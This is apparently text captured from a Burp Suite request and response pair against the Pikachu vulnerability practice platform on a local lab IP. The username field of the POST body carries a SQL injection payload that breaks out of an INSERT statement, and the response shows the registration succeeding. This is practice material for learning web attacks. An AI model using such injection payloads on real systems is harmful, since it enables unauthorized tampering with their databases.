 Send
Cancel
Target
Request
Pretty
Raw
Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 username=admin1','111','222','333','444','555')#&password=admin1&sex=11&
phonenum=11111111&email=1111&add=1111&submit=submit
Response
Pretty
Raw
Hex
Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli
注册
点一下提示~
欢迎注册，请填写注册信息!
用户: 必填
密码: 必填
性别:
手机:
地址:
住址:
submit
注册成功,请返回登录